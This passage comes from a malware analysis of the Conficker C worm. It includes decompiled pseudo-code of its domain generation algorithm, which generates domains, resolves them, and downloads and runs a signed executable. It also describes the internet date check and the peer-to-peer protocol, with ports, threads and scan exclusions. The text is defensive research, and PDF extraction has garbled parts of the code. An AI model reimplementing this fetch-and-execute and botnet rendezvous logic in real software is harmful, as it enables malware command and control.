, "is" , "kn" , "kz" , "la" , "lc" , "li" , "lu" , "lv" , "ly" , "md" , "me" , "mn" , "ms" , "mu" , "mw" , "my" , "nf" , "nl" , "no" , "pe" , "pk" , "pl" , "ps" , "ro" , "ru" , "sc" , "sg" , "sh" , "sk" , "su" , "tc" , "tj" , "tl" , "tn" , "to" , "tw" , "us" , "vc" , "vn" ]

```
01:
02:
03:
04:
05:
06:
07:
check_if_MS_DEF_PROV();
08:
09:
10:
11:
11:
12:
hMem = GlobalAlloc(0x40u, 0x30D40u); // global array - 50,000 random names
13:
if ( hMem ) 
14:
15:
16:
17:
18:
19:
20:
21:
22:
23:
24:
25:
26:
27:
    intdomain name generation()
     {
    // local declarations
    hMem = 0:
    get time from popular web sites();
    // baidu.com, google.com, yahoo.com, ask.com, w3.org, 
    // facebook.com, imageshack.us, rapidshare.com 
    {
       while ( 1 )
      {
    counter_domains = counter;
    if ( counter >= 50000 )
    break;
    size_of_name = DGA_random_function() % 6 + 4;
``````
2
8: 29: 30: 31: 32: 33: 34: 35: 36: 37: 38: 39: 40: 41: 42: 43: 44: 45: 46: 47: 48: 49: 50: 51: 52: 53: 54: 55: 56: 57: 58: 59: 60: 61: 62: 63: 64: 65: 66: 67: 68: 69: 70: 71: 72: 73: 74: 75: 76: 77: 78: 79: 80:
    random = DGA_random_function();
    strcat(domainname, TLD-suffix[random num % 116] ); 
    // append 1 of 116 suffixes (from 110 TLDs) to domain name
          ++counter;
        }
    // select and query 500 domains
     counter_domains = 
0;
    while ( !success download && counter domains < 500 )
     {
    // random number modulo 50,000
         one_in_50000_names = conficker_D_PRNG_function() % 50,000); 
    hostent = gethostbyname(one_in_50000_names);
    if ( hostent )
         {
    host_address = hostent->address_list; // get list of IPs
     array_previously_checked_IPs
[counter_domains] = host_address;
                     if ( *host address )
          {
            // skip if domain name resolves to multiple IP addresses
     if ( !*(host_address + 1) )
            {
             // skip if IP is local host or other trivial IPs
            if ( check IP value(host address) )
             {
             is_blacklisted_ip = check_if_IP_is_in_ranges(host_address);
              // skip if IP is blacklisted
             if ( ! is blacklisted ip )
              {
              found = 0;
              index = 0;
              while (index < counter_domains )
               {
                if (host_address == array_previously_checked_IPs[index] )
                 {
                 found = 1:
                  break; // break if IP has been previously encountered 
                }
                 ++index;
               }
               // skip if IP has been previously encountered
               if ( !found ) 
               {
      snprintf
(Dest, 0x80
u, "http://%s", host_address);
      success_download = download_and_validate_file
(Dest); 
                 // HTTP request to the domain and download valid file 
      }
      }
      }
            }
``````
 }
 }
    Sleep(...); // sleep small random amount
    ++counter_domains;
   }
  }
  GlobalFree(hMem);
 return success_download;
}
```
Figure 2: Domain generation pseudo-code

To resolve the set of domain names to IP addresses, C uses the standard Windows gethostbyname API. If the queried domain produces an IP address that passes C's 4-step filtering test, it will attempt to contact the IP address using port 80/TCP. Here it uses a single call to the HttpQueryInfo API (i.e., an empty HTTP Get request). If it succeeds in connecting to an authentic Conficker rendezvous point, the server will immediately send a digitally signed Win32 executable for the client to execute. This variant does not produce the well-known Conficker search URL string (with q= or aq=). Rather, the empty HTTP request may prove more difficult for IDS and network forensic signatures to identify.

Variant C cycles through its domain query loop once per 24 hour period, whereas A cycled through its domain list every 3 hours, and B cycled every 2 hours. In runtime testing of the domain generation algorithm, infected clients may take over 4 hours to complete the full 500-set of daily domain queries.

Another noticeable difference between variants A/B/B++ and the new C variant is that the new variant incorporates a 300-second timeout interval on the downloaded session. If the binary take more time than this to download, the session is terminated. There is also a file size limit imposed by C of 512 Kbs. If this download size is reached before completion, then the routine is exited. However, even when the binary download is stopped prematurely, the digital signature is still checked. If C succeeds in downloading a valid Win32 executable, the domain generation algorithm's main thread sleeps for 4 days, and then resume generating and contacting domains.

Once the file has been downloaded, C validates the digital signature of the binary, and spawns this [executable via ShellExecute, as discussed for Conficker A and B \(Binary Download and](http://mtc.sri.com/Conficker/#A_Static_Analysis_of_Conficker) Validation).

# **Peer-to-Peer Logic**

Conficker C introduces yet another mechanism to coordinate infected hosts. This new coordination strategy employs a P2P protocol, and the Conficker authors have taken some care to hinder its analysis through code obfuscation. They have also obfuscated the logic that implements P2P binary download validation, HTTP date checking, anti-debugger segments, and other logic. In particular, within the P2P segments, the authors have attempted to impede the identification of[Windows API calls, and have applied other code obfuscation to hinder analysis. Appendix 5, API](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#appendix5-api-recovery-table) Recovery Table, includes the mapping of obfuscated APIs to code offsets, which were recovered from our analysis.

Also integrated within the broader P2P program logic are other obfuscated code segments, for example, those code segments dedicated to establishing HTTP server communications on a Conficker-infected host, peer scan logic, and filesharing logic for both client- and server-side sharing.

### **P2P Setup Logic**

Upon entry to the P2P main thread, Conficker C dynamically computes an in-memory import table, which contains the list of obfuscated APIs. C next sets various registry entries and creates a dedicated working directory for use by the P2P service. It will then use the standard Microsoft Crypto Library for random number generation. These steps are the setup for the actual P2P logic.

C creates a directory in the Windows (OS dependent) standard default temporary file directory, under the name: C:\...\Temp\{%08X-%04X-%04X-%04X-%08X%04X}. This directory is used by C's P2P service to store downloaded payload, and as writing space for storing other information. Conficker also creates a registry entry that corresponds to C's scratch directory:

HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\{%08X-%04X-%04X-%04X- %08X%04X}

The infected node is capable of acting like a server. In this mode it will interact with the Conficker P2P network and distribute digitally signed files to other P2P clients. It can operate in this mode when it has determined that it has a locally stored binary in its P2P temporary directory, and this file has been properly digitally signed by the Conficker authors and is unaltered (i.e., properly hashed and signed).

#### **Internet Date Check**

Before proceeding to the main P2P logic, C contacts a list of known web sites to acquire the current date and time. C incorporates a set of embedded domain names, from which it selects a subset of multiple entries from this list. It performs DNS lookups of this subset list, and it filters each returned IP address against the same list of blacklist IP address ranges used by the domain generation algorithm (see [Appendix 2\)](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#Appendix_2_Domain_Generator_Filtered). If the IP does not match the blacklist, C connects to the site's port 80/TCP, and sends an empty URL GET header, for example

contents.192.168.1.1.40.1143-195.81.196.224.80 GET / HTTP/1.1 Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-xbap, \*/\* Accept-Language: en-US UA-CPU: x86 Accept-Encoding: gzip, deflateUser-Agent: Mozilla/4.0 (compatible; MSIE 5.5; Windows NT 6.0) Host: tuenti.com Connection: Keep-Alive

In response, the site returns a standard URL header that incorporates a date and time stamp. C then parses this information to set its internal system time. The following web sites are consulted by C's Internet date check:

[4shared.com, adobe.com, allegro.pl, ameblo.jp, answers.com, aweber.com, badongo.com, baidu.com, bbc.co.uk, blogfa.com, clicksor.com,comcast.net, cricinfo.com, disney.go.com, ebay.co.uk, facebook.com, fastclick.com, friendster.com, imdb.com, megaporn.com, megaupload.com, miniclip.com, mininova.org, ning.com, photobucket.com, rapidshare.com, reference.com, seznam.cz, soso.com, studiverzeichnis.com, tianya.cn, torrentz.com, tribalfusion.com, tube8.com, tuenti.com, typepad.com, ucoz.ru, veoh.com, vkontakte.ru, wikimedia.org, wordpress.com, xnxx.com, yahoo.com, youtube.com]

#### **Searching for Peers**

Conficker C peers can act simultaneously as both P2P clients and servers. To enable this interaction, C opens 2 UDP server (listen) ports and two TCP server (listen) ports. One or two additional UDP "client" ports may be employed. File transfers can occur in both directions, i.e., clients can "pull" and servers can "receive" files. The P2P logic of Conficker C is spread through a set of threads to support its scanning for peers as well as the reception of digitally signed payloads. The main thread spawns a set of seven additional threads that are designed to orchestrate Conficker's P2P traffic, illustrated in **[Figure 3](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#fig-named-p2p-thread).**# Main P2P Thread Set time using Internet time thread If IP not blacklisted TCP server thread UDP client scanning thread Send payload thread ÷ wait Check IP TCP client thread Receive and validate UDP server thread payload thread

Figure 3: P2P main thread overview

The main P2P thread starts by spawning five threads. The first thread sets the system time using a call to InternetTimeToSystemTime based on a connection to one of the popular Internet portals, listed above. Two additional threads listen on TCP ports and serve as a mechanism for distributing the payload to other Conficker peers. If a legitimate Conficker C peer requests the payload, it is delivered by spawning a separate thread. Finally, two additional threads coordinate outbound UDP scanning for Conficker peers.

Once these threads are started, C enters a wait mode for any incoming connection. In response to a TCP connection request, it spawns a thread to receive a digitally signed payload. The signature check and file validation are performed in a separate thread. Immediately after spawning the thread and checking the signature, C starts a different thread, which uses UDP to advertise that it is a Conficker node that has a digitally signed payload. When scanning, C avoids certain IP ranges (including certain assigned /8 netblocks). The /8s not scanned by the P2P protocol are 0, 1, 2, 5, 10, 14, 23, 27, 31, 36, 37, 39, 42, 46, 49, 50, 100, 101, 102, 103, 104, 105, 106, 107, 108, 109, 127, 175, 176, 177, 178, 179, 180, 181, 182, 183, 184, 185, 191, 197, and 223 - 255.

An incoming connection is first checked to validate whether the source IP address matches a pattern similar to the IP validations used by the [Domain Generation Algorithm.](http://public.mtc.sri.com/Conficker/addendumC/domain-generation-algorithm) This includes the [check to ensure that an IP address does not belong to the list of blacklisted ranges \(see Appendix](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#Appendix_2_Domain_Generator_Filtered) 2). These checks occur every time a random peer address is generated inside the UDP scan thread. A similar check is used to ensure that the digitally signed payload is not delivered through the TCP channel when a remote host requests it.

There is a unique mapping from IP address to the two TCP and UDP listen ports in each host. This helps C avoid the need for supernodes or a peer list (i.e., C requires no embedded hitlist to locate peers). This is an important departure from previous malware strains, such as Storm Worm [[4](http://www.csl.sri.com/users/porras/addendum/ref-4)]. Itcan simply scan the Internet looking for other peers that might be listening, and from this scanning bootstrap itself into Conficker's P2P network. However, it is possible that there may in fact be an embedded seedlist as has been suggested by other researchers (neither method precludes the other).

#### **TCP/UDP P2P Protocol**

Our effort to understand and reconstruct the inner workings of the P2P protocol's messaging scheme is an ongoing activity. Currently, we have uncovered several interesting aspects of the P2P behavior based on observing traffic sent to TCP and UDP listen ports on infected hosts.

With respect to the TCP-based communication channel, we have identified certain segments of the TCP payload. In particular, the first two bytes appear to form a header. They correspond to the length of the TCP payload - 2 (size of the header).

The UDP-based communications channel employs datagram sizes that are variable. In [Figure 4,](http://www.csl.sri.com/users/porras/addendum/index.html#fig-udp-datagram-distro) we plot the distribution of the datagram sizes of the UDP PING packet, and it appears to follow a power-law distribution with a minimum value of 20 bytes. C will also produce a handful of 4-byte packets. In some cases, the UDP activity appears to be a precursor (i.e., a setup) to the TCP activity. There could be several reasons for this, such as the UDP channel providing negotiations such as key exchange prior to TCP data exchanges.

